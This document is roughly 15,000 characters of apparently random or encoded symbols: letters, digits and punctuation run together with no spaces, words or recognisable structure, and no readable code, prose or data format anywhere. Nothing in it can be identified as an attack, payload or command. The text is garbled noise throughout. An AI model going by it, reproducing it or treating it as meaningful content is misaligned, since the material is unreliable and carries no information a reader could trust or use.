-uf&d2f@UXJ2u|p+e:r}:izrpToWB(rW-(EC2@ET|uIqk1i]n1:9tC}6LCAq(UQI]TyJwCNp-(iiXph42+q97^JU]V@&7^IOsq{S}yns1R-6q:DTQ7O++&6++&QO@QF~}Y~2&n]^41{VA|okK4]E:pU9ddfUpWpSXOE0/n(Aws^+ii^-%W{-VrOAs;qkSsWkNA-hOsDw+pJx_(QCz{T]9qh^;{z]7+^E0&kV6TB&CyR&WLBwA&E4DwLs^w092qS4UehnYe-+7sTe%iqUuAJW~EynIEd};(/Qf64YNwewqh{tYr_Fi)whde_QVWAniB%_poETuV^|yq+5rn(FBhoFVtqBuOz&dA-yW]A%zkW-6d;Ku{^7rE|Qzdy]U%K5Bw|0rE+Fp5wfANA]ydC|IkNYyD7s^&L_(@D9^BYeyWTEq+E@NB%&V-DYqn&LN/E|:ep6uKz+Sw1-hd6(;-e/~:p]S+qxrw5I6k^%;e;4u~SEUSKNA)etdt]xrTzNuusCA6;FyhiDzWJJE+-^dVd7;ktNrhI}O5;pu|DrNUF4^ppLxwuTh}X6^qxY:&0|S]w--RVUVrU(U}N)SfVTO@;Wz||DJEd_;|_RY;n4e/yr94|qXdSoQrxI6rOL]I]@E@A6+4eQIqq(iW)Udr2Sirf1}ityDx~1r6ut}--nDrUx:}xwNo|w:k+txifEDkWFd-^n9E)s6J9Ek+9+_WyzSsYXRTS/A-O|@oxEe}Atk0f6V:qnqOheCu^W}q(zJAYR@22d~Tr~Npt|f4BA4Iz62A~2R6rDs0tuUA|N2E+:IrzsRTp1)+76inpn]Se2]|CK^}iC}qAt+}Y0xSY:0BiLXn9^9KpTDkyw-0-;1~Bo5UU74}6]CqV^YKxeLIxU&+2i9ryJ~4e4Fr|++|d-Td)Sp6-TC|rA_+yD5B+i;]r6CrBL/6txCIrITBIWAB+:04/D-I_4~wIrEy+w|7I:2:rqQ;~:xAO:^(]WinNrVDFVU};BBoO]Q6Lttop|]7Wr-(kOoy@:u;N9:(uWuIUd:|xwoupSL^^owR_ppXO-{dOzF5qkYQ(^oORpWFixF-d&DS{4SO0KWeDw^S(T7IqxDKSu1f05w|FE(&}E7-{60N+BC7ySs_A-;-FKI]~ntFf}qIzJTOTES}YK0%Y0JFq@kV^CULFDCY%qN1T1(wkwY~Tw@nR9u2F0SoOE%CJt;yVz91yr)WB+qt;IEO~6IQOxL2IT|~hS-2EtACJxASdtAhLC;CLDzqE0ENVTTs04J+ST(JOk};yT1:rqhWLw_w~+Lh67%WNtVw6&6pe@IXO2V{O5ViJ{OzVFr]VtJ:wYfETxq)4h]RY5yD:qi(hiFteTIoxnYNuLWDX]-CyrE|%U66w:rrFSWnB(W:U]qOU}~rdpInOsyxJiyKftI]R9J4xLILD4W_EuI1WYu9@BWupYIFsRWFAO;1n~Wx4OOO9(+0D}_iwOJ}Tdx_T_xTAFfKyEz-^{u5qpJhK5ODCQr]tXXutedrqeriQNOo]su(|TSu&xxJ^uySr%I:9kpq:Eyqx/Iq-iWFuOLEhw(F)5WLiWrLe^y2RW:1z{r2W:I2Y1WLr]Ow)wL}N;r]WB_p_2^pKVuKt&z;&nT-&VRz_]:2_JOENBe/Y]9Bu-i}VV4yu(CORqsI_(pWW6znq4{:C^;rCz-RUkK|pYU]Yw|)u&syW2kLN4I5FD|:9qX{JVE(2|2xDdxiAwE6U}@q)uTIFu6TwWq-FR1x7qqLt(qp-(N^Bz)E5dALTCYAT25)VK|yThh^OLzqqwihrA&h]U%(w_quBR1AT/t]Y(2r9f1~97s}t{N{4yAL4y7L9(2{9LXy4u0sxf+{T|Ri4VED]tu~EJ/RkY2RiUfqBK|rW_W(~YIy6;-{4_2qxY6{4_&y4_^L4_0(4%(L4s5yxYn{4/|LDA4}EJU5_i|p]e/yxOqhw7Ah]Ddf]@yD]}swxdyI9ndqWUK(TRWQKQk(yuJOIIt7INkepyX+yEK(u{od9fW6C~dXBNWUefzK/uSOXfWL/IOV7fzxprBFefy0&feYIrh]yI-n)fy{sfy%/fNr9fI}2~-Ttf~k7f|5rfNWXf~y1iE]BuI1sf~iefBqSIki-QV|(DuVXfAdsfV|IQApefA)tiA(&fUf4fA@Q0AS7fULCfAh/fUy7fdL-NU0tffJwffosfN&1fV20z%7ONA@qQYx1fNCsIq}7f6ref6zsf+zIrh_)IS+ErNOXf6B&f^r4rR@)f^d&f;}JpR%Xf^pef]F5IKe9f:^tf+n7N::Xf:x-t}X9IprW7SEu~Sr-DrLrrrrrWrxTrrru/%r-OzwW~pTBrrwruBTywuee4%;kTokrDIkthBurTNpEufdpKN7JAQY&z^JOKTF5:%DL)z4:CDh:qT4_5_{X)K/5th(&qJd:]R)V{ph4y0hEfrBE~I|]r1V]N2VwF4&sN5UIu7)sEwUsFUrx%L(xRp(ke9RwRpexrp-xuDBxQfrIN0(&;pk0yk/fIXB+A4WBN}uhYXE9-T-0xwxhurkwyCW(de9ChRw6O~rL:~+xrxTrewuL:BeupTDTy|xOEru]4U4KFTnEK-tzEufxuVzh(5;zqVDU]2zf;qy^Aip]:AxqdJN:}U4SJuuO:_97w+SWrp5QJ0kwh5i:q@5o-t)FD1/5rT(Dk@x&)Js{%:NWkBxNxq{%7)fko9Ds{eIEpy_9]htorCy65Vi-:6xJBVN9Xs-{YiuBE_-&]w:Nk+rky^L|+0iu:T}d}:JYewrQ):@1f_16CV|D5Fso^CiD+s|AO@(F@/7DqkD--exeow^rw:/JO0h_s4}{F}1f0Q7D;7)+t:]7LEhIOpNtDzyzyKKr%XLzVDE;7zS/Uyk|p+r6AzqwTD5F(|ri0/Ah]yu]ixOWE{yyXr|]EeQnE+~e]k~uI~Ny|B|]|EREuV99SnAAI]k&dVAu}%]D-E9U+EAw}OD2LAVV^Qf-WArrQ@W}}0;K;&C&-y]FhhheCt^}@;/KIA-/4]yN6SzzR]BUSS^CBxTDDQeD]uu+I~pEOuIqoRrIuAi_]zz]@pzSDF_)eoi@@T:Fx222txOT-B44EDwCJ1]x&((fI]h-nRRsURw0w/q9uO;Y_5pID{Q@_9|&|/~eAf;~;BU~uoI9+i&SEW9(|w~~;Y}{nnnx1iCwC(7S||7~/2]YF%L%%@20:0u_p~|p|wfq];xDx)W0oE%u~&hhx;i:uikkk5o]W7I766FBfiiVxz+uA|hI~hh&ukkWi@Vhfdyyft-qqFROAF&CsdR%%;17usn)qKyWidS&A-rk-z|/wonip~CV~ddwr{{L(y;x4CTkI]yUuzExKI~ByrE&1~TxX%dR{xn+J0(XTz)RhFste+F:&Ch4kwA]r(ONLSNqQ4ztpfS09(4-1y:Of@B~@::9e|{dz|fWVreu{2}Low;]s4:S9|FkU@Y;:zYfR]{x02BFwO^nBYi}5NT4|A/FBtppQpu5J|5i4w]+];XwFKEE1rtK2ip|(Ax;uiEB]}qW)yUUXEB|fuKk]NAVwkW1)--(WXuA6}%AYKoy}nD)O0sn_X_CXN^55^{0ETDkkuz~FwXKz}yE]-q|rDIrykI-rSwrp_&Q6&E2OTIu(VJ2US^dTes7:fLFeB_X+F)NxN-NfI~:SsNp(J{w:thde:2~NttCzhu^Vt/sEtFUe7rORR{9s|/fQh5d6^6E6^F|FWV1)4;YnQ;9~EsKhA0KCOkTr5u}/Xs//&&%T^+wsw}2DWV(ErWANFy9kIp&TqWVwXux)]p-:DWI(BOT@5VhU5Tt+hDT]JBE~EWwBYx5sptrTR:E|opfoVY_7x]NyJ~C&J0_(FF1OUE%S}hn;z&U@hh&KeC]T_0(Wkrwduhe:CiUhDhpQ6JwST}kork/xBWB@xyxTr)2Lhi--ILdXkt5}u]{|:&C|ouz22pIzeyS;yNKEE9YFNU}(Di+U}Be(f|K;NY;RKDR/wArRQrWD9~fe-J{TSFd~rnxe4IpRwoTB{Q]ES7fNKsFB5K)})KWB^F7+xirr9O/nyxiF__]_p5xf5S)-d)kQ0-BEE+&fuxk%i)LRUW5UJEnU&V:hx@FyVF)o0q&W21]pJ~6z+6OhrF)JktCVDSEy4Au-7IFEX2{JW_X/DD6Np(-hk)YrSwukrwufXyr@wI~NiARpBe_0I+Dwrrw}u~N~61h()rix(Lr6Q;QyT2k]|Rw;E-ihFyd0o)}ApIK|IXekXBA92ir~@x0z%IKse7rXCWR}iqd24fDBunupz:QLkX7~ih@C/d{|KE{x;SiKyB~EKqEz@nF9{qoU/Vrpp@wrErx/%nKBOrQuz0JY}XuV6pz-BiF}/RhW+@6Qwpquttw&zDIWk5x-SkAK}5^YhDke/DAhhi:y+1YkrLhp65VwEIDR5qxx/LL:ke}t:ndin4^Uo|2Y6r6E0hCSWtk6r2RuOkpr0o-O^2ontLDEirfBJyx:6OkwRNnOA1hST7FA]]]/E+Vis6ISQJ&Ni6pNr(k4D9;LKn9X:SUooo4_D7oIEeIo/^0Y@qQxWe-y7sDO7~O+kp9%QJs0iDJ1ynOSfASW47~B|qSzIn5dyA%-(qU~J|^et2_UsS+EQ}TFyEJ_@VdDX:Bu@OiJFrBxfWeU-teuiAxnBSIs{w9;rzL+AoSxx&A:}:|:5I5&C{yqDJCW(yD5J7/UtA5w;yi}OXSw^@oCxU(EsyNYqdAT(NIh~doWw/&6{RruQLrrEDVru2UEr+D|K~f6BOrIE-yrEF(EE}&%px^J6u~(JVQCAX^_Yt;RdTVXC|;I4Q5wS{:Q5IV_O1rT29UoAyyo(^ukq9VR:OnEf~1sV2r5A]D+]AT:h+9^@CD:@7}Etz2:^U~}|^oQIx^^F+|rdIJ5AixBot6N;4C|zQwuTX@0RJ_;%_BSW~pLtp4NFBwVnW(W+Cu]qpoWExBx6%+65~FqrSrKKxd1/Ssz%S%7_6L6:|^||L0A4YUVwNr|6_09wy&uX(t}Uyr]D_-NprtyxWuR4Lr~RYVuIky+~;5NN@AF6x]}u{L~r0AL-4fS@yCR]LCCs@|L^4r7N0/KRC9J7V@(Sf(S9Bho1BI2IQu]S9W_k4L%/QS~n~XS(/0zB4AWSVWyd}6eRx~)BFO4|fS(i7(}/KBJ5V]ruqB1eUVO+|udd&+CKUL{x1Vo9sYC(2o|@V@L4ttr0KnA2IzLrhOErxzWI]VT&zx5U0BOV_);V%-Y9:JeL5C1u;16s20C~YsytJdEnr^AdIi1oVE@:n&JeBwh1]:(qJrA&1puED6rIn;@DrrJT4rquI+RhkrrEN-k4&JFwN);nU)kktpIY|&B&AnA|CEz|wB;h1W1y7Dq^T]sI{hTWF)LBYe/N-YUW1Io/oDk@eYQ|QTA+_CQAV]7)6FL;oC;tTW02z17/n~7WpVd_S/SOiNLU5EpW{&|;)/nsYOttFqzASS+0~/6x]TTiV4UWq2zy6(i&BREEk|4|k5@:|5|x_~Yx6QyC9Y:K|0KhT1NO0CsiX_B_2/EhTqYL4WhyU2zNkE]:Drp)WxIuALR5wxWNuh1qBrqO|NLiq{(x%|^kzt_C^}T1Y;6Q6991R~s-BVKwtUSAtRsW4@QS/]p{sskQ@{5DeWJ1d(S5)IftXe(OYf}f)]Iuqr6E;I:-0DOA_Ao-:CoirxS]oO@+~KRkuk;](]Fho+F]o2YIs//EB|0AnJ%(pE5~fek]2DqWLx5fDn%ADLDIAyi]Rn]~DBuuBwu+RALAYoIt/|te&&TI2w@s~]LJBASE@r(^EA5TsAS~OuVRhWsoukw|2k]w-wwf27tqIxSi07wWrrkz6xzz~-A2Ty]Q6rERI7A%ifxeIrxAIk6IIrArsxt}^|1e~x1RVy|yVkn;}|%-s+KSIr-uTeUJiik]^eCo^)YVVz7{IUWqTzFB|Uz4]E;4CU-e274{|pEE4pE|CEkkV&y-}UA0V&;2h)Oz&NzzOUYJr)4r]Ie(kN6Ju&&s4p|ehN4~hYYy}pJh2;W)CWz@SU04A(ELhiDQ&Yi|p&6ID;uX&Y:R&W5x&CxE&]L;0&}%uWLNSt662]LXEw(O07T4&w&O~]4yxhE7ThwVstQxI/T(/Rku}A-A7ErWi~SokyrWC-rrrOrSDDuSD{wrtBs0;Ep|:qW-wyw]FVEAO-^+-]oYDL|k^or5qF0A-}EVx{]hnKuJ06r4k0AuCn}OeoIr1{]^7I2%7U-h/Vxqknh-N;+zDN-q/Nwow^+WVd~1UO@}90oSifAWC_V|+]|/CLA+CfS2Nh-EOr-{OpV/1yBx%@WJz{|fLpRNFy4Y)FRyqrSEBqWz7}oFi6A1/Q6]&IAos@9EfRsOoku-p}@pWWE4T0w;Q]r/7op9WA9_i(sz%uo~4IBN0W~uJ0B+5D&+N6xI}]oBsFT/^6EsOkxAy}WKqrIryo](t{rIT-W/B~DuqYe{+d]pdw;rrBqrzrtq6x0^I)+zIN9dU_YxIwDSyqWqL@Ru94ed~k2SI4:EY6u~@EyA~1{ye9dqF^/hWE5B;LiV+oB;+Qnxix+uW{kkWk1Asw9pY)5f_]t]WxwEYQR(};V^zQqU|/wE@wB(i|BVBx{I@(U-@)5;B~EVw~{Azf_ywIpE||)kxB}^A70yFk:(A9XfY}fWA;(6y1}r_kFuxSrye&KkVS5;VI_pVzi(I;kWC(sS]A}x&0_iEYr^]O4U{_qk;7(SXKth40S(dr0rq{1prn&ieroxt~-YkuwrrV9ruS0^9]@yTW|xI26Sk:XkUp@x9(U66tyOtftp]yBN94N)/f:YneiKJUwTzU+~iNARkz5onN~~AJ;QrBi6USh&rrr{rz:oA2WnE^TInJYDrz6|}fRxoEz(W2~OoItUTESoAJq|JBKW0&^S4]tYOi4sui_WAER26(xTW2C+uN{&W2_@UE0-u2nW@dUww]2}KIX]IYQ@o2DpVOWIKO9~UOeSx79]](4)2Is4JOE4TOux:Oq/pr]6-dq]IkhxD;XeorRqz7B%0r-oJ-hFKri]r^Vzry|{SksfO+p(UOT1d^|]:ksYTeWyofq@@e7YC-K_UikisEu4}:R)U)ON2^1qUw0}V6IprUI2xru6DNeY|2ytdN+xOw5]q2k0&J+pO~%-I){_A/o9Id~%p+KUN(AyLr~NSY:-yJ]}xDUspnBusqqI/oddhR@(L%WXeoCY@T]1Ln&EY0uBnBBDndu)S(J{Qyn)f;zpWnJQ5Ti0EV:uFIiQsx-1x+Kqikz^ShOo&SzSEL9~(@rpWWD;4WKOy{wrfd:OyOrkW~dWuTIRkS9AYWrUf0z+eNofVu9AI]KXwyKFoVzLDRO(}S}+^Js{WTunA+2C2O@0{iJyS^d0|NA9%JKTi6]Ewk]IA(z}Wk}ELf)I4@-x^WCVy^wiE+}4@S~{{xdUp@^YoDOEQ}A;6REr%SUIQB-NTyK/9ySu;R|7sKO:snu|QK:/FVBWS09]7rA)y_]/CpX%DdJ]AdIEep):DSX_wS:NAtAipuE-SxzJpC0J{n)6pkK_6YWV]4~(]9R:euWyDk%rwLQ;;}i(diB(r9qJhtt_4X&d6yVLE+f;6&]ry:kx1&{rS|sY4_n-EV5r]e(_U%DiCIwLtNkO%hSi02fh@64iSA;U@;2Jq@_;rxDk}:~+)/if)/0fsAC_rr)rWRB:Fo5E4+yAWRRJo0CO}O/hWL5+o^kIi)yLLi5]XtJk_t@k^(6_s{2:s+6+A;SE|E6zYI:ksn|^BtY6u]E+x14Vo1AS]1/uOtFW47OOVsOWV(q]T-|xnw+LVX(IFE}LSDrY;xh:Jk_L-tYT&:TO]kSxK|rw/uJCD(o}D^uFprBN~fep-uuXIOIsDO|1rr~;Dd}@p-^p6u)p)LKqDxLC&_T)kXtzpufo2ewK5f(s1x}FpEzk]w79VpzK]FEJCi]2^Je0pzw^C9p1I99W&eq]1^0CK7R6}rI;OxY6157t)96zJ5VzLE;5@S6K+ei1Uzf;1rtkiF5yxY5To]e4)EXD)Fs]5J^6z(wqutNVTJ26@DkNC52s5tE1uI7}d_;RA(;0ULyEWw1N2Lk_hW2~UWTA9AJ]Ct^B}qTVL:euik+_)kwoE_pD^h~L)XuyIeO6JhdU5rwQ&yWYUhd01r:{)ut])rSyLNhpDr(U)wE^Iu]1rk}p&L1YD/K:XErW|LrrW-9^}p^%QBpE-0r/7erp}:nrO_5R)wrR{V+OeSVV:E5@9]}4_%T2trD/XRIwei~W}rVA(A:~Te9YeWOwexpxQxd|VL)1BE{)Ed|VWNuxxtWkJOOhS_ouDqneskQ+{FO5KRS2oQ5UD_Kortk7fA-L]t]AiRik)e]n-DWz72zQQpDVu;{EfN1pu%R&-r&FQYh-:(6oT}1]CKU%wiL_@sEF&(W|inu77@uhnx~StR6/6izq;{pA+O9D-p+6x6I^-OVEtLtOz1y;0~pqx|rrOoIkY({sd2r|(2tX79wWdIr+-(rqkND+yWxUQsiAyDwufI^9DVrBdEr+-5e%{VC4eX]weN}J/D]:)R6O}:NBOinO~k:E~%tE}^O0iKFTQB6_+eTy0o@e9f{DrE+x}O9h/NF2eJwz/2~zq266/t1qSKR9iW^}|/5]X/kL@SCTs1w:YikqtJo|+92t+Np]DoYSxtrk2Bo2|~tS|:ffK9^7zx9wzhn_oyuxnC1LF)JS_]Dxn/K&BiK0VV^&x^-Xx2-;&XDkJt%DSVF0SRhLu9~_-464Vh5qhrywwqYwyFr)NKC|NeOruSJ2NuJ1NBFwNDN;I9yrrF2U57fs&1_Cy^%:;:J-KpN0qupxFE4rWRWu6wB2]LWrz~SrwL}Ez6{s-LLr]E7w-;iJi5J}qRn2/w~Tr}RSR@+@F)0rJ0epkWeF~OUoFz2KS0tSU)p;W)DUIr-_EUdtWR1WQ@(]q&;}55-z{6Y&~ys60w56FFX5)i~XW@nTE06SQT&y12q7UIe9:2|I-En0s2C&QJ5oWs(KTERuS(u~y_zYyw@E~d&szriE(U9z~t6&9rB(f;&t~TFFiO+0V}-7h:yW9kY/F+]dN|BSp4XBQO7(NCR&Dxx;t)n/hs%pBRtt)rED9r~hpuA+potT~u]Nrr)^5_TRYrz|h}DD|@u;%:AEI-5:;7&Df@Ef0~u%KO~oIr(62u(k5::nuo6U%-hBCo^9S1+w]ohBU0Vt{F~d}wF^DruKr@25Q/KE^yiurTBqR_%;E6V/1LRE]WkVh1V0rkwI&qJtCuIu+45~-~:s)NqTB|U4(-R}VtC%4%Utht(hrL;&^Y(1~Q(h2o1{WFz1usdK2R}}0IRBk/eueTfDt)NNL@oO(fWyt-_YwYQ0WEtrhXR}1sqQ:O(9tu9e%K-yNVn(4LqA/5C255(FxS_O@N}7R/B;6I%qQy(;;S9ineJhIBwx:K%S_rr]2%N%R@DrN{rSrorEEq_:QyIAiorrRd%+ko;rV4Cr|1LDqEeiKsXBCS;_n2O-~/_FK5~E_orxxOrTV%h5z7_tNshOJt2n(yWhYzsCT{D;_C-^-ip&fsFSSoYy1/F_6Ae/_y]9_9uErXA^}JNs__TSw^TwXEtw@~T-YFE@iQK4sOetX9-sX^r+(~0eDkDiBFpt^X~s^}^&o(C_tw%%fsB&(do:tI4Ep2STfkF%x/):A/%5|}}}xW)%2+J{V6&;7)xkVSseOnF}t)I94KU0n~:+w6Ck;O]F&R|(KXu9YTD(wEuN6%x0wu6NQ~_%KCeS|eOTkrnr]pC~4fnEXI+x1wsuE-_z;_}1/Q5/5i07/I)%JpI0W|r;wroWyw^+(&k+7CVzeS+kiSqn(~CI{&WKtSn@|6JKhO:;S2qDBwSx:xKFrxK%_5:%4Fz{/w1VOkrDwutKwEyEIry|EwrryTIDuwx1/T{ou4Nt9R{prupykwrLexNsYkNoWxuLW]Y(yu_OAIuY_15I&F7eTLuTLLDKX{XV09e7}%y@1Fowpz@EWE@-Ju^r-uu/]]6KEiNk9wD-&qV2(_NkUyD-]xOrLoWzSiU]BI:OBVIrtrThI&yh0q:V^4iDId_)yd~yx]J(/I-nBV-9Eih+kSiOqy(owr:U;eVxIy)B:h:Fi5@5f_CVyhpL&NWpATTkyh1N6eV6Dy:kFp1UDo1dNEk]xs)q4KfWNEB]txtQdrpLY1e(Xo(]FtswrrrNkrrWqihr-rkxwwup1-tpDrEx^p~ENu5pWr:A&pD-quSxOONdzKQfVperDE^wr/Dp^|E)Osq}6~;/WDWN9uq;x;+CfTk{tzF~5(OBISuTA^q|JB:UN04QRTLKQ_TS9:VzJSqVtex44FOw-Oyxuur~7XRW;-ohL@L(rtXuwT1QLk)N:RrR6IrVX7WeuN%;-B0ErRzh4iwX1RweezDUNdkkEup]0CDesrr9Ite/IOO]{DpxDSEyI]|eyIL~IuWu]ykWSW07N}xh|C|Vz++~++UBBBSO5hdiyx49n(xyVeN&0ER-s+Uq]rYNBy]iIu~6qSq+AtXVBB0{}~UBy&ot+@kA|D&xA^ARJQ~A---}}~~hDYXVV&9|z~Af(ots}qqnQ/V&---eQxVh6U{Orrkiiw7QpnkBtD]ruUnKuNOu%XU~D^^OAhyku]V;+UIB]Nh4zurko{dd)(VrIQnFDDDk&sk1Eo(U(WII-DyECp&2si9V-de+]W5O^Lq@DREo&r2CS+&XhY)B{rrI]x/rx94wukwr7IQ~WpnQ%y{@0)&1~+yyyIQpyDWrss|RDow72iN2pr;4yrL%Tk-+-92O~pXpehrXyk%W5wLC4toSNy|I7~r%Q@k+]ytooWo0@SO|CC(:DnN]zIqER+BOXR|I|r04Y]N~eN%9Er]WTeE&Bi_f-^VAWiTkAW+f(q6S^w+YUiVUCCeVL]If5Lh2VuAdrUfd^fiUfU{up]I@V&&Luu6hhph1/}J-khItr~ki|f&UUUqur_JqXuWDVN^62EIxuxRhoRYq-%Cu9:^Q~Lr:(:2-9f}T:5/OV^ixTECrxrIBSrJ@_X]1sK1w(pAtLoKI(k}o5LiD1W&p(-r97UN~di}{R00C|1YCfo_f7N;;i;opysWTC)OtO&;;pe5w0BQwF]qUO_|sQtSr1he(E|KE5/@+D|0W]]4DyD6QY6o&xtqOSo0BUwA^RC(}oFkyTeV-/}y-:(Y/R|w1S~9+IWOAL0ooJA}ur_0Yn9}WAitS7L{DW~+B/r^zV@~hA;w;|r9_k+:EnCBspBBD-t:x0uLz]dIf0INkpJOB%|-}:]nTr]~)|^r0-/Du~F7Wdwu)Dhy}0UCNpxr}%pqxJF9&kY+sipryDIWC(%x}X;yIh:q+}9N10u2xSEhDw9WY51x|;A{wi]~EhR{~+iWnT%tt(LQ6C_V^JJq:(%A4O/y;7/+x_&fnx9IyLrrrk:-oT5Dh9;ztStFSArw@@0}s_uCz{VhwSChTIuDdkUnn/krIx2Xe(7rdJOh(}CkEVII)}Wy-Qk@2ekBWzxii1~TBp-dDU9C;ixsTIhiBFiipSBR+W&yrBk)|tU|x50JVIS:VqKy{w+zCUU(I0TDEk0kf&ydr_+Kr-Oys+p&6KD+Td+CiDpWYxA)FpypB4rI@Ep|EDxNXV+r;Jw(wpx7%dEUFFICyd]0rr)I0-Df:S(OB5CWBwn)th:2tW|hs:)Ii:kJB{uV(rK9RuxQ0nW2dBTtp^%XN-oRke9isSOVfRprkx%DV}r9SF)+VReKd|i~rSVOk+A2I0knCOFqu&RL/+5q-WVWro@9pyfIRW9/@D&)1{IArz&ihEY9~JIi5SRs1fD}:xny4u6wE~h)&WSNx|&Sd:JnkeVzDUeW:S+ye9E:AixiNEkhsWqe~+BzoX+uVpxXQzIptnE(Aq~d]7BVz^eK)St0R7kFyF0||r54xF^k4irNr-xETopkBLuTT^]i|WIt}W1-zrwIT22FS-]Q6^u]EWWI;L%IIE^]r^@n4/}EIeYnOikWxB-|x2A{Wrp]KyOk1F]rn:Ih_U0I52;+kn|~xUrr-w|ruRq_CAeX}+@{(uF9+~2WAn2pBE&pT;({WDz&@;o-WTdSL^%z2rd+|5r_AVFzW)K;UOBEffyR5Lp%-iz~L50zu}~ek;QpOYt_IoR/wdK14x:%S7(nO{hRITYSEA:CzW:C@~I++1iV&:iC~VrxuQt0pp6%59NS2A|%JOiAp}ip&xo)K6L;RqykyqB^rJLK6{y6O@LTBu}V|rpt@}^7%I-A0|y1I@wY05~Iee&X7SJ{xKVrLd_rWxk:;UDoWhhwzUUIx0zd2~L+rrJ0kN_(CJR{oVoOd6FA~q/00t9xd4({^q|d@qu:()BO]hrWCpIp6i{zL_)EEB6~;w]1RI@4W&i{_|D{7_2tBrx2Cp^D:QOSS)dOs/hxodJrXxxJ%)0iuSNruKJ^n9Tf6p1X-xrpCpD]yV}]0w)rx)@z|RIuF]o0J9YO~TJxSYQT6tYRheJ57)oKfRTqwsEJWh{W@Y7kqS}k|O:E(i(4AiiDWiCdAS-4oiE6U+foR;tO^OWkFkAL}R5:YrJzFu(Xr:_R:4/|Aq71]E6L@:LFd5uy}J7u&d]|TDD]{KL+h7oiBR1Uz--/)]p6%%Ou&xor04WU~_FfzSU|)prRK9nOIFXuIwe]rVo}ApEEh_L:BE9XQS+1(|)KN]|Uxqt+2(SEOT]ux4]15Iu|9pyR~7orWNy+EWyJXnoQ}u{spSNur;oyWk]Qw()oERnTDKf]4hIJ0&AnC~x^4pnh&}(Ru@XX;UBnYyhxKk;6upkD+prIE-WE]+LVkrwhxhr}x9_:~wNytk~ws:~zh0OT-F0nO_r+O{:1iqU~uJk)I(S;:Of10NO9d7WC+k}Iy@~TD^L-/rd+yT(BqzQF1B6oBexDtk_4y{%~y-kfnWBrr|xATIyhS(^05@%TJiKzYqLnRq7@Yh7]-E_t;5nuk_)T&du(nTu)Ox{K}7E)EEnsi2JSkFRYqVN1FJCNxKC-rTQB2{uC:t)Qw/EyrxOQq^SrqDL5UJprif|BnO])nDp|X/)S0__+zUttCE+hI~VQuxWsoA6SJL2r(fu12oJTeTAY4;YEwrr+DnqD@k_XR4oC5_4kf6(nFXDenup;1;]K|~20(wrE]sw)tCVVJ4whdrwi/Drp^puEJprp4OfWsur|uDw})&rI4WprKOu]t&k9~Bt}Q9-@wir|WIf~JOpAfsf|tDr^h2Bp)Dr6@-pwx-pr-Ir@T9dFUDYWR0e7dAe|9pr40-r0w-ps+sdT_~dR5|yAW]yqhDYE9-hEOru77&YE:9AAi6iqfxYV|}]]xuYUSs-Ai~+2SBYLISNk]IuU2]]FKVNxA^|knu/@n@R--~Du7O]2_9LV1I+ry%IrwE(&L_UR^kOS0J~rxBrhquNpWyDu5hI9i/fiOoJ9xL02R~UCYO]VBtuo^iL-fAQqJd0r&d+DOUQsshNsK6krJ(Lr&hOVds(D%o{ru%nrrSS]wrJ~:Yrs/i-]T2o0AYU]9nFoLofsy{N}kuAq0rirDuYr@rn]^wSD0+Kr~9(rIp{WDp(rI4BWWxU9BNKW4I@WD;_W])U4S0u2B&drt6KWwC;WoNTWr+rWyXkWeLTWo4k]/TNAIIDR+woONu%rWRSWuukxeQ~-/0^kX6D@Fzd9hu;rei6W{RDWu%zrN|%wnYf~~9IIzBhoA;r~A;p7{ALAI]A&rVLV~ny5urOpf&)]W0Un]UDLIVssU&DqI2~&Nr54Y9fEp-A2r^;9yOFJ(NRYx9XrfUBfrrp5h4JqkWVErxRONI^DNeYN;Wr1YBqJpsC]hdu)fD::W)RBE@]@uR&LuQ2_uQ9y(]9CYz-uS+dW-eeore/1xzsWru1Ur]^DyyL:p;{E(yf0Uf_xh~%&f4X-6&4KA2/-(K]Xx&D/pn+CBW}Y(E|WxN0+6-WtxNW-6u6J^-~{x-9WhJ_9y1C7]0iCrwuF^y2N^U2F^yy%rE176Ui/xUtXpx0kNW6/ID;-hsIepx^R^N0i6NIxpQ/(Br/xA+;0W]tpE|XtdEyrt/^o6UCI^Juku6iL7@S+USh7N4eRykiRU@]~@USf]keR5+)Y-SS^TT)fDV)h;Ih2zuY:)&]pYB-2X]+oxR|9~Oh/Q4zz^AwVq2|)F9kUxAIpNpr|9RkfysrqhrWrCI9WewIsUC(W}WOE4@qNy&qI}p99K4kD|DUB2DqUsrqYw2qV]nO-/ru~kIx5~rex)9wI&hWYX97_12B7VhtVzS9T:K6sTkqT1dUssJqoNkCeIR^W&purepuEXDCx@Ir4sDxw@IrTWICYW-Cp5DCxWpr-{pr|2IrFx-p~FW-sFEEN(ErR}prLen^]::^ztJu]_KJB(ph9rsWsz2E7QOCT/DJ(/o/DWRBq|-O@LXWAVwUR9n6+p6(zY+x-|kzIyLDBJB{z7{UBS_onDTy@](x+@VqsSd_dp)K~&dd~UOpUW;]wxJ~4ISNO)kn](AQ](R;~hTf-(IyE@s+oLuyEX-0u2J-+{_(9NuY~JporyAIrk9opFE+46:r^BE}0oEzhDWxJA~^AOsnuLwWk-&FnBd}nBi6:k6TrV{Q]s+opEw(kNRhqeXUDRTY|Jo~J(5}E}sYU(XKOL%hq4~-rEur9iuV-DF%W+;Lz1e^r;|0rBiyz~9OrwC:rw;zrz|Or&RkOs0_O0fO9&u-sB^rW0FBtrkY1rWY1uwxp+J6:I+61rtYDI__wrDoX{i;dp~~_zwwiLxeUOw9q_D0W6ehp(]]5]+B]rRXtq5^2ISyWzNt|r]]7(WIX:yx~S|yry]uYrwhr(BVErqhxOAL)I/AskO6(:O6%OuJIf_6iJwokS2|;NVsnq&RXI0ftkJLNYJp1]_N;Uuw|OUK_rx}%~uQkq-qCWr;FY::rEroUuI;dk9Y%;5CS6+(LFSu_O:xyJ{qYp:0+(]JExhOd6LO{6L1Ju)LWrrLrh(dkY6EzVF@fOF%Af/s/:F;p(_oez&p]SyhrU0K7Ox49pEi1xC%;O+;Irx2Q_y2/_yeQO+O}_d2w^N/0JC]rpw~zrEQK:A@B]RID:KFhLz|6:R);5/WSLOWRd)wN|whE9OCxsIr4E)xAsI_0soXEtWE)n+eLnpEI2oCwCpx7tKhwr~EO7sXie5rTItui~rX:oE27^wS-^KXSY5:WodA0L1+00)]{BS)^ku)iX++TkDX%OUSRXBkEQDNJk~VWNIkV])D+uAFqr-NSx@(WC@IV:wu)@pz:Si7fWs(9ktDfk&I1r6V:p~ru@prQ;0|LiuudepFR-z_WE)yzCOBXfrrIAD_W|rpOw0(LdrOJ|5t~z]B7-&_&C+(%r6O%UzODwoqT%IJBC:xA0DuALd_::1JidDp~IopS:r_LIT__0K9A6LCX9qEOLEW4{WXI@5J+@p5@_zC@6L/nSW@d-_E&p7IK(4rr+;er^CkK)(dREe-)sn_yf{C+uuxuyDB&quYR--pzC5ds^y^22(R6-(